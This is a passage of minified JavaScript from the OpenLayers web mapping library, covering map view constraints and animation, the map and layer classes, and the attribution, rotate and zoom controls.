function Sf(a,b,c){var d=b?b:32,e=a.pa();b=a.ja;var f=new D(null,b);d=e*(d+1);e=Array(d);for(var g=0;g<d;g++)e[g]=0;f.ba(b,e,[e.length]);Tf(f,a.xa(),a.Bd(),c);return f}function Tf(a,b,c,d){var e=a.da(),f=a.ja,g=a.pa(),h=a.pb(),l=e.length/g-1;d=d?d:0;for(var m,n,p=0;p<=l;++p)n=p*g,m=d+2*wa(p,l)*Math.PI/l,e[n]=b[0]+c*Math.cos(m),e[n+1]=b[1]+c*Math.sin(m);a.ba(f,e,h)};function F(a){Vc.call(this);a=kb({},a);this.f=[0,0];this.c=[];this.Ff=this.Ff.bind(this);this.v=Ub(a.projection);Vf(this,a)}w(F,Vc);
function Vf(a,b){var c={};c.center=void 0!==b.center?b.center:null;var d=void 0!==b.minZoom?b.minZoom:0;var e=void 0!==b.maxZoom?b.maxZoom:28;var f=void 0!==b.zoomFactor?b.zoomFactor:2;if(void 0!==b.resolutions){var g=b.resolutions;var h=g[d];var l=void 0!==g[e]?g[e]:g[g.length-1];e=pe(g)}else{h=Ub(b.projection);l=h.G();g=(l?Math.max(cb(l),db(l)):360*ub.degrees/h.Bc())/256/Math.pow(2,0);var m=g/Math.pow(2,28);h=b.maxResolution;void 0!==h?d=0:h=g/Math.pow(f,d);l=b.minResolution;void 0===l&&(l=void 0!==
b.maxZoom?void 0!==b.maxResolution?h/Math.pow(f,e):g/Math.pow(f,e):m);e=d+Math.floor(Math.log(h/l)/Math.log(f));l=h/Math.pow(f,e-d);e=qe(f,h,e-d)}a.a=h;a.i=l;a.D=f;a.j=b.resolutions;a.s=d;(void 0!==b.enableRotation?b.enableRotation:1)?(d=b.constrainRotation,d=void 0===d||!0===d?we():!1===d?se:"number"===typeof d?ue(d):se):d=re;a.l={center:void 0!==b.extent?ne(b.extent):oe,resolution:e,rotation:d};void 0!==b.resolution?c.resolution=b.resolution:void 0!==b.zoom&&(c.resolution=a.constrainResolution(a.a,
b.zoom-a.s),a.j&&(c.resolution=pa(Number(a.Pa()||c.resolution),a.i,a.a)));c.rotation=void 0!==b.rotation?b.rotation:0;a.H(c);a.C=b}function $f(a,b){var c=kb({},a.C);void 0!==c.resolution?c.resolution=a.Pa():c.zoom=a.lg();c.center=a.xa();c.rotation=a.Sa();return kb({},c,b)}k=F.prototype;
k.animate=function(a){var b=arguments.length;if(1<b&&"function"===typeof arguments[b-1]){var c=arguments[b-1];--b}if(ag(this)){for(var d=Date.now(),e=this.xa().slice(),f=this.Pa(),g=this.Sa(),h=[],l=0;l<b;++l){var m=arguments[l],n={start:d,complete:!1,anchor:m.anchor,duration:void 0!==m.duration?m.duration:1E3,easing:m.easing||Pe};m.center&&(n.ie=e,n.me=m.center,e=n.me);void 0!==m.zoom?(n.ke=f,n.kd=this.constrainResolution(this.a,m.zoom-this.s,0),f=n.kd):m.resolution&&(n.ke=f,n.kd=m.resolution,f=
n.kd);void 0!==m.rotation&&(n.Df=g,n.ne=g+(wa(m.rotation-g+Math.PI,2*Math.PI)-Math.PI),g=n.ne);n.callback=c;n.ie&&n.me&&!Ee(n.ie,n.me)||n.ke!==n.kd||n.Df!==n.ne?d+=n.duration:n.complete=!0;h.push(n)}this.c.push(h);bg(this,0,1);this.Ff()}else b=arguments[b-1],b.center&&this.ub(b.center),void 0!==b.zoom&&this.Tj(b.zoom),void 0!==b.rotation&&this.ce(b.rotation),c&&c(!0)};k.Ac=function(){return 0<this.f[0]};k.Vh=function(){return 0<this.f[1]};
k.rd=function(){bg(this,0,-this.f[0]);for(var a=0,b=this.c.length;a<b;++a){var c=this.c[a];c[0].callback&&c[0].callback(!1)}this.c.length=0};
k.Ff=function(){void 0!==this.o&&(cancelAnimationFrame(this.o),this.o=void 0);if(this.Ac()){for(var a=Date.now(),b=!1,c=this.c.length-1;0<=c;--c){for(var d=this.c[c],e=!0,f=0,g=d.length;f<g;++f){var h=d[f];if(!h.complete){b=a-h.start;b=0<h.duration?b/h.duration:1;1<=b?(h.complete=!0,b=1):e=!1;b=h.easing(b);if(h.ie){var l=h.ie[0],m=h.ie[1];this.set("center",[l+b*(h.me[0]-l),m+b*(h.me[1]-m)])}h.ke&&h.kd&&(l=1===b?h.kd:h.ke+b*(h.kd-h.ke),h.anchor&&this.set("center",cg(this,l,h.anchor)),this.set("resolution",
l));void 0!==h.Df&&void 0!==h.ne&&(b=1===b?wa(h.ne+Math.PI,2*Math.PI)-Math.PI:h.Df+b*(h.ne-h.Df),h.anchor&&this.set("center",dg(this,b,h.anchor)),this.set("rotation",b));b=!0;if(!h.complete)break}}e&&(this.c[c]=null,bg(this,0,-1),(d=d[0].callback)&&d(!0))}this.c=this.c.filter(Boolean);b&&void 0===this.o&&(this.o=requestAnimationFrame(this.Ff))}};function dg(a,b,c){var d=a.xa();if(void 0!==d){var e=[d[0]-c[0],d[1]-c[1]];Fe(e,b-a.Sa());ze(e,c)}return e}
function cg(a,b,c){var d,e=a.xa();a=a.Pa();void 0!==e&&void 0!==a&&(d=[c[0]-b*(c[0]-e[0])/a,c[1]-b*(c[1]-e[1])/a]);return d}function eg(a){var b=[100,100];a='.ol-viewport[data-view="'+x(a)+'"]';if(a=document.querySelector(a))a=getComputedStyle(a),b[0]=parseInt(a.width,10),b[1]=parseInt(a.height,10);return b}k.Sc=function(a){return this.l.center(a)};k.constrainResolution=function(a,b,c){return this.l.resolution(a,b||0,c||0)};k.constrainRotation=function(a,b){return this.l.rotation(a,b||0)};k.xa=function(){return this.get("center")};
k.qd=function(a){a=a||eg(this);var b=this.xa();oa(b,1);var c=this.Pa();oa(void 0!==c,2);var d=this.Sa();oa(void 0!==d,3);return fb(b,c,d,a)};k.sn=function(){return this.a};k.vn=function(){return this.i};k.tn=function(){return this.Me(this.i)};k.Cq=function(a){Vf(this,$f(this,{maxZoom:a}))};k.wn=function(){return this.Me(this.a)};k.Dq=function(a){Vf(this,$f(this,{minZoom:a}))};k.xn=function(){return this.v};k.Pa=function(){return this.get("resolution")};k.yn=function(){return this.j};
k.Je=function(a,b){b=b||eg(this);return Math.max(cb(a)/b[0],db(a)/b[1])};function fg(a){var b=a.a,c=Math.log(b/a.i)/Math.log(2);return function(a){return b/Math.pow(2,a*c)}}k.Sa=function(){return this.get("rotation")};function gg(a){var b=a.a,c=Math.log(b/a.i)/Math.log(2);return function(a){return Math.log(b/a)/Math.log(2)/c}}k.getState=function(){var a=this.xa(),b=this.v,c=this.Pa(),d=this.Sa();return{center:a.slice(),projection:void 0!==b?b:null,resolution:c,rotation:d,zoom:this.lg()}};
k.lg=function(){var a,b=this.Pa();void 0!==b&&(a=this.Me(b));return a};k.Me=function(a){var b=this.s||0,c;if(this.j){b=c=fc(this.j,a,1);var d=this.j[c];c=c==this.j.length-1?2:d/this.j[c+1]}else d=this.a,c=this.D;return b+Math.log(d/a)/Math.log(c)};k.$h=function(a){return this.constrainResolution(this.a,a-this.s,0)};
k.Uf=function(a,b){b=b||{};var c=b.size;c||(c=eg(this));if(a instanceof hf)if("Circle"===a.S()){a=a.G();var d=Rf(a);d.rotate(this.Sa(),eb(a))}else d=a;else oa(Array.isArray(a),24),oa(!bb(a),25),d=Rf(a);var e=void 0!==b.padding?b.padding:[0,0,0,0],f=void 0!==b.constrainResolution?b.constrainResolution:!0,g=void 0!==b.nearest?b.nearest:!1,h;void 0!==b.minResolution?h=b.minResolution:void 0!==b.maxZoom?h=this.constrainResolution(this.a,b.maxZoom-this.s,0):h=0;var l=d.da(),m=this.Sa();a=Math.cos(-m);
m=Math.sin(-m);var n=Infinity,p=Infinity,q=-Infinity,r=-Infinity;d=d.pa();for(var u=0,v=l.length;u<v;u+=d){var z=l[u]*a-l[u+1]*m,A=l[u]*m+l[u+1]*a;n=Math.min(n,z);p=Math.min(p,A);q=Math.max(q,z);r=Math.max(r,A)}c=this.Je([n,p,q,r],[c[0]-e[1]-e[3],c[1]-e[0]-e[2]]);c=isNaN(c)?h:Math.max(c,h);f&&(h=this.constrainResolution(c,0,0),!g&&h<c&&(h=this.constrainResolution(h,-1,0)),c=h);m=-m;h=(n+q)/2+(e[1]-e[3])/2*c;e=(p+r)/2+(e[0]-e[2])/2*c;a=[h*a-e*m,e*a+h*m];e=b.callback?b.callback:ea;void 0!==b.duration?
this.animate({resolution:c,center:a,duration:b.duration,easing:b.easing},e):(this.gd(c),this.ub(a),setTimeout(e.bind(void 0,!0),0))};k.Nk=function(a,b,c){var d=this.Sa(),e=Math.cos(-d);d=Math.sin(-d);var f=a[0]*e-a[1]*d;a=a[1]*e+a[0]*d;var g=this.Pa();f+=(b[0]/2-c[0])*g;a+=(c[1]-b[1]/2)*g;d=-d;this.ub([f*e-a*d,a*e+f*d])};function ag(a){return!!a.xa()&&void 0!==a.Pa()}k.rotate=function(a,b){void 0!==b&&(b=dg(this,a,b),this.ub(b));this.ce(a)};k.ub=function(a){this.set("center",a);this.Ac()&&this.rd()};
function bg(a,b,c){a.f[b]+=c;a.u()}k.gd=function(a){this.set("resolution",a);this.Ac()&&this.rd()};k.ce=function(a){this.set("rotation",a);this.Ac()&&this.rd()};k.Tj=function(a){this.gd(this.$h(a))};function hg(a,b){var c=document.createElement("CANVAS");a&&(c.width=a);b&&(c.height=b);return c.getContext("2d")}function ig(a,b){var c=b.parentNode;c&&c.replaceChild(a,b)}function jg(a){a&&a.parentNode&&a.parentNode.removeChild(a)};function kg(a){Vc.call(this);var b=kb({},a);b.opacity=void 0!==a.opacity?a.opacity:1;b.visible=void 0!==a.visible?a.visible:!0;b.zIndex=void 0!==a.zIndex?a.zIndex:0;b.maxResolution=void 0!==a.maxResolution?a.maxResolution:Infinity;b.minResolution=void 0!==a.minResolution?a.minResolution:0;this.H(b);this.a={layer:this,Te:!0}}w(kg,Vc);k=kg.prototype;k.S=function(){return this.type};
function lg(a){a.a.opacity=pa(a.nc(),0,1);a.a.Vj=a.hg();a.a.visible=a.Jb();a.a.extent=a.G();a.a.zIndex=a.Ba();a.a.maxResolution=a.lc();a.a.minResolution=Math.max(a.mc(),0);return a.a}k.G=function(){return this.get("extent")};k.lc=function(){return this.get("maxResolution")};k.mc=function(){return this.get("minResolution")};k.nc=function(){return this.get("opacity")};k.Jb=function(){return this.get("visible")};k.Ba=function(){return this.get("zIndex")};k.Fc=function(a){this.set("extent",a)};
k.Mc=function(a){this.set("maxResolution",a)};k.Nc=function(a){this.set("minResolution",a)};k.Gc=function(a){this.set("opacity",a)};k.Hc=function(a){this.set("visible",a)};k.$b=function(a){this.set("zIndex",a)};function mg(a){var b=a||{};a=kb({},b);delete a.layers;b=b.layers;kg.call(this,a);this.i=[];this.c={};y(this,Xc(ng),this.im,this);b?Array.isArray(b)?b=new B(b.slice(),{unique:!0}):oa(b instanceof B,43):b=new B(void 0,{unique:!0});this.Qi(b)}w(mg,kg);k=mg.prototype;k.Pe=function(){this.u()};
k.im=function(){this.i.forEach(Gc);this.i.length=0;var a=this.Cd();this.i.push(y(a,"add",this.hm,this),y(a,"remove",this.jm,this));for(var b in this.c)this.c[b].forEach(Gc);lb(this.c);a=a.a;var c;b=0;for(c=a.length;b<c;b++){var d=a[b];this.c[x(d).toString()]=[y(d,"propertychange",this.Pe,this),y(d,"change",this.Pe,this)]}this.u()};k.hm=function(a){a=a.element;var b=x(a).toString();this.c[b]=[y(a,"propertychange",this.Pe,this),y(a,"change",this.Pe,this)];this.u()};
k.jm=function(a){a=x(a.element).toString();this.c[a].forEach(Gc);delete this.c[a];this.u()};k.Cd=function(){return this.get(ng)};k.Qi=function(a){this.set(ng,a)};
k.dg=function(a){var b=void 0!==a?a:[],c=b.length;this.Cd().forEach(function(a){a.dg(b)});a=lg(this);var d;for(d=b.length;c<d;c++){var e=b[c];e.opacity*=a.opacity;e.visible=e.visible&&a.visible;e.maxResolution=Math.min(e.maxResolution,a.maxResolution);e.minResolution=Math.max(e.minResolution,a.minResolution);void 0!==a.extent&&(e.extent=void 0!==e.extent?gb(e.extent,a.extent):a.extent)}return b};k.hg=function(){return"ready"};var ng="layers";var og=[],pg=[];function qg(a,b){switch(a){case "MAP_RENDERER":a=og;a.push(b);break;case "LAYER_RENDERER":a=pg;a.push(b);break;default:throw Error("Unsupported plugin type: "+a);}}function rg(a){for(var b=0,c=a.length;b<c;++b)qg("LAYER_RENDERER",a[b])};function G(a){Vc.call(this);var b=sg(a);this.ob=void 0!==a.loadTilesWhileAnimating?a.loadTilesWhileAnimating:!1;this.sc=void 0!==a.loadTilesWhileInteracting?a.loadTilesWhileInteracting:!1;this.ra=void 0!==a.pixelRatio?a.pixelRatio:nd;this.Md=b.logos;this.V=function(){this.j=void 0;this.pq.call(this)}.bind(this);this.La=We();this.If=We();this.bb=0;this.D=this.C=this.B=this.f=this.c=null;this.a=document.createElement("DIV");this.a.className="ol-viewport"+(sd?" ol-touch":"");this.a.style.position="relative";
this.a.style.overflow="hidden";this.a.style.width="100%";this.a.style.height="100%";this.a.style.msTouchAction="none";this.a.style.touchAction="none";this.o=document.createElement("DIV");this.o.className="ol-overlaycontainer";this.a.appendChild(this.o);this.v=document.createElement("DIV");this.v.className="ol-overlaycontainer-stopevent";for(var c="click dblclick mousedown touchstart MSPointerDown pointerdown mousewheel wheel".split(" "),d=0,e=c.length;d<e;++d)y(this.v,c[d],Rc);this.a.appendChild(this.v);
this.ca=new be(this,a.moveTolerance);for(var f in zd)y(this.ca,zd[f],this.bi,this);this.$=b.keyboardEventTarget;this.s=null;y(this.a,"wheel",this.yd,this);y(this.a,"mousewheel",this.yd,this);this.controls=b.controls||new B;this.interactions=b.interactions||new B;this.l=b.overlays;this.Fg={};this.pc=b.Im.create(this.a,this);this.T=null;this.Ea=[];this.ua=new le(this.Tl.bind(this),this.zm.bind(this));this.O={};y(this,Xc("layergroup"),this.fm,this);y(this,Xc("view"),this.Am,this);y(this,Xc("size"),this.um,
this);y(this,Xc("target"),this.ym,this);this.H(b.values);this.controls.forEach(function(a){a.setMap(this)},this);y(this.controls,"add",function(a){a.element.setMap(this)},this);y(this.controls,"remove",function(a){a.element.setMap(null)},this);this.interactions.forEach(function(a){a.setMap(this)},this);y(this.interactions,"add",function(a){a.element.setMap(this)},this);y(this.interactions,"remove",function(a){a.element.setMap(null)},this);this.l.forEach(this.zh,this);y(this.l,"add",function(a){this.zh(a.element)},
this);y(this.l,"remove",function(a){var b=a.element.id;void 0!==b&&delete this.Fg[b.toString()];a.element.setMap(null)},this)}w(G,Vc);k=G.prototype;k.Mf=function(a){this.controls.push(a)};k.Nf=function(a){this.interactions.push(a)};k.xe=function(a){this.hc().Cd().push(a)};k.ye=function(a){this.l.push(a)};k.zh=function(a){var b=a.id;void 0!==b&&(this.Fg[b.toString()]=a);a.setMap(this)};
k.ia=function(){Pc(this.ca);Mc(this.a,"wheel",this.yd,this);Mc(this.a,"mousewheel",this.yd,this);void 0!==this.i&&(window.removeEventListener("resize",this.i,!1),this.i=void 0);this.j&&(cancelAnimationFrame(this.j),this.j=void 0);this.Ad(null);Vc.prototype.ia.call(this)};k.Tc=function(a,b,c){if(this.c)return a=this.Ra(a),c=void 0!==c?c:{},this.pc.wa(a,this.c,void 0!==c.hitTolerance?c.hitTolerance*this.c.pixelRatio:0,b,null,void 0!==c.layerFilter?c.layerFilter:Re,null)};
k.Xf=function(a,b){var c=null;this.Tc(a,function(a){c||(c=[]);c.push(a)},b);return c};k.tg=function(a,b,c,d,e){if(this.c)return this.pc.Ti(a,this.c,b,void 0!==c?c:null,void 0!==d?d:Re,void 0!==e?e:null)};k.ng=function(a,b){if(!this.c)return!1;a=this.Ra(a);b=void 0!==b?b:{};return this.pc.Ui(a,this.c,void 0!==b.hitTolerance?b.hitTolerance*this.c.pixelRatio:0,void 0!==b.layerFilter?b.layerFilter:Re,null)};k.Sd=function(a){return this.Ra(this.ud(a))};
k.ud=function(a){var b=this.a.getBoundingClientRect();a=a.changedTouches?a.changedTouches[0]:a;return[a.clientX-b.left,a.clientY-b.top]};k.Xd=function(){return this.get("target")};k.Cc=function(){var a=this.Xd();return void 0!==a?"string"===typeof a?document.getElementById(a):a:null};k.Ra=function(a){var b=this.c;return b?af(b.pixelToCoordinateTransform,a.slice()):null};k.Wf=function(){return this.controls};k.gg=function(){return this.l};
k.fg=function(a){a=this.Fg[a.toString()];return void 0!==a?a:null};k.bg=function(){return this.interactions};k.hc=function(){return this.get("layergroup")};k.Xe=function(){return this.hc().Cd()};k.Ia=function(a){var b=this.c;return b?af(b.coordinateToPixelTransform,a.slice(0,2)):null};k.Ie=function(){return this.pc};k.Cb=function(){return this.get("size")};k.aa=function(){return this.get("view")};k.kg=function(){return this.a};
k.Tl=function(a,b,c,d){var e=this.c;if(!(e&&b in e.wantedTiles&&e.wantedTiles[b][a.lb()]))return Infinity;a=c[0]-e.focus[0];c=c[1]-e.focus[1];return 65536*Math.log(d)+Math.sqrt(a*a+c*c)/d};k.yd=function(a,b){a=new ed(b||a.type,this,a);this.bi(a)};k.bi=function(a){if(this.c){this.T=a.coordinate;a.frameState=this.c;var b=this.interactions.a,c;if(!1!==this.b(a))for(c=b.length-1;0<=c;c--){var d=b[c];if(d.c()&&!d.handleEvent(a))break}}};
k.sm=function(){var a=this.c,b=this.ua;if(0!==b.b.length){var c=16,d=c;if(a){var e=a.viewHints;e[0]&&(c=this.ob?8:0,d=2);e[1]&&(c=this.sc?8:0,d=2)}b.j<c&&(ke(b),me(b,c,d))}b=this.Ea;c=0;for(d=b.length;c<d;++c)b[c](this,a);b.length=0};k.um=function(){this.render()};
k.ym=function(){var a;this.Xd()&&(a=this.Cc());if(this.s){for(var b=0,c=this.s.length;b<c;++b)Gc(this.s[b]);this.s=null}if(a){a.appendChild(this.a);var d=this.$?this.$:a;this.s=[y(d,"keydown",this.yd,this),y(d,"keypress",this.yd,this)];this.i||(this.i=this.Oc.bind(this),window.addEventListener("resize",this.i,!1))}else{a=this.pc;for(d in a.c)Pc(tg(a,d));jg(this.a);void 0!==this.i&&(window.removeEventListener("resize",this.i,!1),this.i=void 0)}this.Oc()};k.zm=function(){this.render()};k.ei=function(){this.render()};
k.Am=function(){this.B&&(Gc(this.B),this.B=null);this.C&&(Gc(this.C),this.C=null);var a=this.aa();a&&(this.a.setAttribute("data-view",x(a)),this.B=y(a,"propertychange",this.ei,this),this.C=y(a,"change",this.ei,this));this.render()};k.fm=function(){this.D&&(this.D.forEach(Gc),this.D=null);var a=this.hc();a&&(this.D=[y(a,"propertychange",this.render,this),y(a,"change",this.render,this)]);this.render()};k.dh=function(){this.j&&cancelAnimationFrame(this.j);this.V()};
k.render=function(){void 0===this.j&&(this.j=requestAnimationFrame(this.V))};k.Xg=function(a){return this.controls.remove(a)};k.Zg=function(a){return this.interactions.remove(a)};k.$g=function(a){return this.hc().Cd().remove(a)};k.ah=function(a){return this.l.remove(a)};
k.pq=function(){var a=Date.now(),b,c=this.Cb(),d=this.aa(),e=Da(),f=this.c,g=null;if(void 0!==c&&0<c[0]&&0<c[1]&&d&&ag(d)){g=this.c?this.c.viewHints:void 0;void 0!==g?(g[0]=d.f[0],g[1]=d.f[1]):g=d.f.slice();var h=this.hc().dg(),l={};var m=0;for(b=h.length;m<b;++m)l[x(h[m].layer)]=h[m];m=d.getState();d=m.center;b=m.resolution/this.ra;d[0]=Math.round(d[0]/b)*b;d[1]=Math.round(d[1]/b)*b;g={animate:!1,coordinateToPixelTransform:this.La,extent:e,focus:this.T?this.T:d,index:this.bb++,layerStates:l,layerStatesArray:h,
logos:kb({},this.Md),pixelRatio:this.ra,pixelToCoordinateTransform:this.If,postRenderFunctions:[],size:c,skippedFeatureUids:this.O,tileQueue:this.ua,time:a,usedTiles:{},viewState:m,viewHints:g,wantedTiles:{}}}g&&(g.extent=fb(m.center,m.resolution,m.rotation,g.size,e));this.c=g;this.pc.bh(g);g&&(g.animate&&this.render(),Array.prototype.push.apply(this.Ea,g.postRenderFunctions),!f||this.f&&(bb(this.f)||Sa(g.extent,this.f))||(this.b(new dd("movestart",this,f)),this.f=Oa(this.f)),!this.f||g.viewHints[0]||
g.viewHints[1]||Sa(g.extent,this.f)||(this.b(new dd("moveend",this,g)),Ga(g.extent,this.f)));this.b(new dd("postrender",this,g));setTimeout(this.sm.bind(this),0)};k.zf=function(a){this.set("layergroup",a)};k.be=function(a){this.set("size",a)};k.Ad=function(a){this.set("target",a)};k.jh=function(a){this.set("view",a)};k.Uj=function(a){a=x(a).toString();this.O[a]=!0;this.render()};
k.Oc=function(){var a=this.Cc();if(a){var b=getComputedStyle(a);this.be([a.offsetWidth-parseFloat(b.borderLeftWidth)-parseFloat(b.paddingLeft)-parseFloat(b.paddingRight)-parseFloat(b.borderRightWidth),a.offsetHeight-parseFloat(b.borderTopWidth)-parseFloat(b.paddingTop)-parseFloat(b.paddingBottom)-parseFloat(b.borderBottomWidth)])}else this.be(void 0)};k.Zj=function(a){a=x(a).toString();delete this.O[a];this.render()};var ug=["canvas","webgl"];
function sg(a){var b=null;void 0!==a.keyboardEventTarget&&(b="string"===typeof a.keyboardEventTarget?document.getElementById(a.keyboardEventTarget):a.keyboardEventTarget);var c={},d={};if(void 0===a.logo||"boolean"===typeof a.logo&&a.logo)d["[data-uri]"]=
"https://openlayers.org/";else{var e=a.logo;"string"===typeof e?d[e]="":e instanceof HTMLElement?d[x(e).toString()]=e:e&&(oa("string"==typeof e.href,44),oa("string"==typeof e.src,45),d[e.src]=e.href)}e=a.layers instanceof mg?a.layers:new mg({layers:a.layers});c.layergroup=e;c.target=a.target;c.view=void 0!==a.view?a.view:new F;var f;void 0!==a.renderer?(Array.isArray(a.renderer)?f=a.renderer:"string"===typeof a.renderer?f=[a.renderer]:oa(!1,46),0<=f.indexOf("dom")&&(f=f.concat(ug))):f=ug;e=0;var g=
f.length;a:for(;e<g;++e)for(var h=f[e],l=0,m=og.length;l<m;++l){var n=og[l];if(n.handles(h)){var p=n;break a}}if(!p)throw Error("Unable to create a map renderer for types: "+f.join(", "));if(void 0!==a.controls)if(Array.isArray(a.controls))var q=new B(a.controls.slice());else oa(a.controls instanceof B,47),q=a.controls;if(void 0!==a.interactions)if(Array.isArray(a.interactions))var r=new B(a.interactions.slice());else oa(a.interactions instanceof B,48),r=a.interactions;void 0!==a.overlays?Array.isArray(a.overlays)?
a=new B(a.overlays.slice()):(oa(a.overlays instanceof B,49),a=a.overlays):a=new B;return{controls:q,interactions:r,keyboardEventTarget:b,logos:d,overlays:a,Im:p,values:c}};function vg(a){Vc.call(this);this.element=a.element?a.element:null;this.a=this.T=null;this.s=[];this.render=a.render?a.render:ea;a.target&&this.i(a.target)}w(vg,Vc);vg.prototype.ia=function(){jg(this.element);Vc.prototype.ia.call(this)};vg.prototype.f=function(){return this.a};
vg.prototype.setMap=function(a){this.a&&jg(this.element);for(var b=0,c=this.s.length;b<c;++b)Gc(this.s[b]);this.s.length=0;if(this.a=a)(this.T?this.T:a.v).appendChild(this.element),this.render!==ea&&this.s.push(y(a,"postrender",this.render,this)),a.render()};vg.prototype.i=function(a){this.T="string"===typeof a?document.getElementById(a):a};var wg=function(){var a,b={};return function(c){a||(a=document.createElement("div").style);if(!(c in b)){a.font=c;var d=a.fontFamily;a.font="";if(!d)return null;b[c]=d.split(/,\s?/)}return b[c]}}();function xg(a){var b=kb({},a);delete b.source;kg.call(this,b);this.o=this.v=this.s=null;a.map&&this.setMap(a.map);y(this,Xc("source"),this.wm,this);this.hd(a.source?a.source:null)}w(xg,kg);function yg(a,b){return a.visible&&b>=a.minResolution&&b<a.maxResolution}k=xg.prototype;k.dg=function(a){a=a?a:[];a.push(lg(this));return a};k.ha=function(){return this.get("source")||null};k.hg=function(){var a=this.ha();return a?a.getState():"undefined"};k.yo=function(){this.u()};
k.wm=function(){this.o&&(Gc(this.o),this.o=null);var a=this.ha();a&&(this.o=y(a,"change",this.yo,this));this.u()};k.setMap=function(a){this.s&&(Gc(this.s),this.s=null);a||this.u();this.v&&(Gc(this.v),this.v=null);a&&(this.s=y(a,"precompose",function(a){var b=lg(this);b.Te=!1;b.zIndex=Infinity;a.frameState.layerStatesArray.push(b);a.frameState.layerStates[x(this)]=b},this),this.v=y(this,"change",a.render,a),this.u())};k.hd=function(a){this.set("source",a)};function zg(a){a=a?a:{};this.v=document.createElement("UL");this.l=document.createElement("LI");this.v.appendChild(this.l);this.l.style.display="none";this.c=void 0!==a.collapsed?a.collapsed:!0;this.j=void 0!==a.collapsible?a.collapsible:!0;this.j||(this.c=!1);var b=void 0!==a.className?a.className:"ol-attribution",c=void 0!==a.tipLabel?a.tipLabel:"Attributions",d=void 0!==a.collapseLabel?a.collapseLabel:"\u00bb";"string"===typeof d?(this.o=document.createElement("span"),this.o.textContent=d):this.o=
d;d=void 0!==a.label?a.label:"i";"string"===typeof d?(this.D=document.createElement("span"),this.D.textContent=d):this.D=d;var e=this.j&&!this.c?this.o:this.D;d=document.createElement("button");d.setAttribute("type","button");d.title=c;d.appendChild(e);y(d,"click",this.Bn,this);c=document.createElement("div");c.className=b+" ol-unselectable ol-control"+(this.c&&this.j?" ol-collapsed":"")+(this.j?"":" ol-uncollapsible");c.appendChild(this.v);c.appendChild(d);vg.call(this,{element:c,render:a.render?
a.render:Ag,target:a.target});this.B=[];this.C=!0;this.O={}}w(zg,vg);
function Ag(a){if(a=a.frameState){for(var b={},c=[],d=a.layerStatesArray,e=a.viewState.resolution,f=0,g=d.length;f<g;++f){var h=d[f];if(yg(h,e)&&(h=h.layer.ha())&&(h=h.C)&&(h=h(a)))if(Array.isArray(h))for(var l=0,m=h.length;l<m;++l)h[l]in b||(c.push(h[l]),b[h[l]]=!0);else h in b||(c.push(h),b[h]=!0)}if(!jc(c,this.B)){for(;this.v.lastChild!==this.l;)this.v.removeChild(this.v.lastChild);b=0;for(d=c.length;b<d;++b)e=document.createElement("LI"),e.innerHTML=c[b],this.v.appendChild(e);0===c.length&&0<
this.B.length?this.element.classList.add("ol-logo-only"):0===this.B.length&&0<c.length&&this.element.classList.remove("ol-logo-only");b=0<c.length||!nb(a.logos);this.C!=b&&(this.element.style.display=b?"":"none",this.C=b);this.B=c;a=a.logos;c=this.O;for(p in c)p in a||(jg(c[p]),delete c[p]);for(var n in a)if(d=a[n],d instanceof HTMLElement&&(this.l.appendChild(d),c[n]=d),!(n in c)){var p=new Image;p.src=n;""===d?b=p:(b=document.createElement("a"),b.href=d,b.appendChild(p));this.l.appendChild(b);c[n]=
b}this.l.style.display=nb(a)?"none":""}}else this.C&&(this.element.style.display="none",this.C=!1)}k=zg.prototype;k.Bn=function(a){a.preventDefault();Bg(this)};function Bg(a){a.element.classList.toggle("ol-collapsed");a.c?ig(a.o,a.D):ig(a.D,a.o);a.c=!a.c}k.An=function(){return this.j};k.Dn=function(a){this.j!==a&&(this.j=a,this.element.classList.toggle("ol-uncollapsible"),!a&&this.c&&Bg(this))};k.Cn=function(a){this.j&&this.c!==a&&Bg(this)};k.zn=function(){return this.c};function Cg(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-rotate",c=void 0!==a.label?a.label:"\u21e7";this.c=null;"string"===typeof c?(this.c=document.createElement("span"),this.c.className="ol-compass",this.c.textContent=c):(this.c=c,this.c.classList.add("ol-compass"));var d=a.tipLabel?a.tipLabel:"Reset rotation";c=document.createElement("button");c.className=b+"-reset";c.setAttribute("type","button");c.title=d;c.appendChild(this.c);y(c,"click",Cg.prototype.D,this);d=document.createElement("div");
d.className=b+" ol-unselectable ol-control";d.appendChild(c);b=a.render?a.render:Dg;this.l=a.resetNorth?a.resetNorth:void 0;vg.call(this,{element:d,render:b,target:a.target});this.v=void 0!==a.duration?a.duration:250;this.j=void 0!==a.autoHide?a.autoHide:!0;this.o=void 0;this.j&&this.element.classList.add("ol-hidden")}w(Cg,vg);Cg.prototype.D=function(a){a.preventDefault();void 0!==this.l?this.l():(a=this.a.aa())&&void 0!==a.Sa()&&(0<this.v?a.animate({rotation:0,duration:this.v,easing:Oe}):a.ce(0))};
function Dg(a){if(a=a.frameState){a=a.viewState.rotation;if(a!=this.o){var b="rotate("+a+"rad)";if(this.j){var c=this.element.classList.contains("ol-hidden");c||0!==a?c&&0!==a&&this.element.classList.remove("ol-hidden"):this.element.classList.add("ol-hidden")}this.c.style.msTransform=b;this.c.style.webkitTransform=b;this.c.style.transform=b}this.o=a}};function Eg(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-zoom",c=void 0!==a.delta?a.delta:1,d=void 0!==a.zoomInLabel?a.zoomInLabel:"+",e=void 0!==a.zoomOutLabel?a.zoomOutLabel:"\u2212",f=void 0!==a.zoomInTipLabel?a.zoomInTipLabel:"Zoom in",g=void 0!==a.zoomOutTipLabel?a.zoomOutTipLabel:"Zoom out",h=document.createElement("button");h.className=b+"-in";h.setAttribute("type","button");h.title=f;h.appendChild("string"===typeof d?document.createTextNode(d):d);y(h,"click",Eg.prototype.j.bind(this,
c));d=document.createElement("button");d.className=b+"-out";d.setAttribute("type","button");d.title=g;d.appendChild("string"===typeof e?document.createTextNode(e):e);y(d,"click",Eg.prototype.j.bind(this,-c));c=document.createElement("div");c.className=b+" ol-unselectable ol-control";c.appendChild(h);c.appendChild(d);vg.call(this,{element:c,target:a.target});this.c=void 0!==a.duration?a.duration:250}w(Eg,vg);
